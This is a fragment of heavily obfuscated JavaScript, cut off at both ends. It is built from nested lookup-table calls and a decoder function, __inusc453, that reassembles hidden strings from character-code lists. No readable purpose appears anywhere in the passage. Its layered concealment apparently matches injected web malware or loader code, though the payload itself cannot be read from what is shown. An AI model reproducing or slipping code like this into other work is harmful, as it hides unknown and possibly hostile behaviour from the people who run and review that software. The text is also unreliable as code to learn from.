73f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_